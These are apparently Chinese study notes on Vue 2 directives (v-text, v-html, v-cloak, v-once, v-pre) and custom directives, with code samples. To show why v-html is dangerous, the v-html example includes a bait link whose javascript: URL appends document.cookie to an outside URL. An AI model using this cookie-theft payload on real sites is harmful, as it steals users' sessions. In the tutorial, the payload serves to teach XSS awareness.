1 内置指令
之前学过的指令:
语法 |
含义 |
v-bind |
单向绑定解析表达式,可简写为* : |
v-model |
双向数据绑定 |
v-for |
遍历数组 / 对象 / 字符串 |
v-on |
绑定事件监听,可简写为 @ |
v-show |
条件渲染 (动态控制节点是否展示) |
v-if |
条件渲染(动态控制节点是否存存在) |
v-else-if |
条件渲染(动态控制节点是否存存在) |
v-else |
条件渲染(动态控制节点是否存存在) |
1.1 v-text 指令(使用的比较少)
作用:向其所在的节点中渲染文本内容。
与插值语法的区别:v-text
会替换掉节点中的全部内容,
则不会。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
| <div id="root"> <div>你好,{{name}}</div> <div v-text="name"></div> <div v-text="str"></div> </div>
<script type="text/javascript"> Vue.config.productionTip = false;
new Vue({ el:'#root', data:{ name:'张三', str:'<h3>你好啊!</h3>' } }) </script>
|
1.2 v-html 指令(使用的很少)
作用:向指定节点中渲染包含 html 结构的内容。
与插值语法的区别:
v-html
会替换掉节点中所有的内容,{{xx}}
则不会。
v-html
可以识别 html 结构。
严重注意:v-html
有安全性问题!!!!
- 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
- 一定要在可信的内容上使用
v-html
,永不要用在用户提交的内容上!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
| <div id="root"> <div>你好,{{name}}</div> <div v-html="str"></div> <div v-html="str2"></div> </div>
<script type="text/javascript"> Vue.config.productionTip = false;
new Vue({ el:'#root', data:{ name:'张三', str:'<h3>你好啊!</h3>', str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>', } }) </script>
|

1.3 v-cloak 指令(没有值)
本质是一个特殊属性,Vue
实例创建完毕并接管容器后,会删掉 v-cloak
属性。
使用 css
配合 v-cloak
可以解决网速慢时页面展示出
的问题。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
| <style> [v-cloak]{ display:none; } </style>
<div id="root"> <h2 v-cloak>{{name}}</h2> </div> <script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
<script type="text/javascript"> console.log(1); Vue.config.productionTip = false;
new Vue({ el:'#root', data:{ name:'尚硅谷' } }) </script>
|
1.4 v-once 指令(用的少)
v-once
所在节点在初次动态渲染后,就视为静态内容了。以后数据的改变不会引起 v-once
所在结构的更新,可以用于优化性能。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
| <div id="root"> <h2 v-once>初始化的n值是:{{ n }}</h2> <h2>当前的n值是:{{ n }}</h2> <button @click="n++">点我n+1</button> </div>
<script type="text/javascript"> Vue.config.productionTip = false;
new Vue({ el:'#root', data:{ n:1 } }) </script>
|

1.5 v-pre 指令
跳过其所在节点的编译过程。可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
1 2 3 4 5 6 7 8 9 10
| <div id="root"> <h2 v-pre>Vue其实很简单</h2> <h2 >当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button> </div>
<script type="text/javascript"> Vue.config.productionTip = false; new Vue({ el:'#root', data:{n:1} }) </script>
|
Django中模板语法也是 {{ xxx }}
,使用这个是防止冲突
2 自定义指令 directives
记住这里面就是操作Dom的
需求1:定义一个 v-big
指令,和 v-text
功能类似,但会把绑定的数值放大10倍。
需求2:定义一个 v-fbind
指令,和 v-bind
功能类似,但可以让其所绑定的 input 元素默认获取焦点。
语法:
局部指令:
1 2 3 4 5 6 7 8 9 10 11
| new Vue({ directives:{ 指令名:配置对象 } });
new Vue({ directives:{ 指令名:回调函数 } })
|
全局指令:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
| Vue.directive(指令名, 配置对象);
Vue.directive(指令名, 回调函数);
Vue.directive('fbind', { bind(element, binding) { element.value = binding.value }, inserted(element, binding) { element.focus() }, update(element, binding) { element.value = binding.value } })
|
配置对象中常用的3个回调:
- bind:指令与元素成功绑定时调用。
- inserted:指令所在元素被插入页面时调用。
- update:指令所在模板结构被重新解析时调用。
element 就是 DOM 元素,binding 就是要绑定的对象,它包含以下属性:name
、value
、oldValue
、expression
、arg
、modifiers
备注
- 指令定义时不加
v-
,但使用时要加 v-
- 指令名如果是多个单词,要使用
kebab-case
命名方式,不要用 camelCase
命名
1 2 3 4 5 6 7 8 9 10 11
| new Vue({ el: '#root', data: { n:1 }, directives: { 'big-number'(element,binding) { element.innerText = binding.value * 10 } } })
|
定义全局指令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32
| <div id="root"> <input type="text" v-fbind:value="n"> </div>
<script type="text/javascript"> Vue.config.productionTip = false;
Vue.directive('fbind', { bind(element, binding){ element.value = binding.value }, inserted(element, binding){ element.focus() }, update(element, binding){ element.value = binding.value } }); new Vue({ el:'#root', data:{ name: '尚硅谷', n: 1 } }) </script>
|
局部指令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67
| <title>自定义指令</title> <script type="text/javascript" src="../js/vue.js"></script>
<div id="root"> <h2>{{ name }}</h2> <h2>当前的n值是:<span v-text="n"></span> </h2> <h2>放大10倍后的n值是:<span v-big="n"></span> </h2> <button @click="n++">点我n+1</button> <hr /> <input type="text" v-fbind:value="n"> </div>
<script type="text/javascript"> Vue.config.productionTip = false;
/* Vue.directive('fbind',{ bind(element,binding){ element.value = binding.value }, inserted(element,binding){ element.focus() }, update(element,binding){ element.value = binding.value } }) */
new Vue({ el: '#root', data: { name: '尚硅谷', n: 1 }, directives: { /* 'big-number'(element,binding){ element.innerText = binding.value * 10 }, */ big(element, binding) { console.log('big', this); element.innerText = binding.value * 10 }, fbind: { bind(element, binding) { element.value = binding.value }, inserted(element, binding) { element.focus() }, update(element, binding) { element.value = binding.value } } } }) </script>
|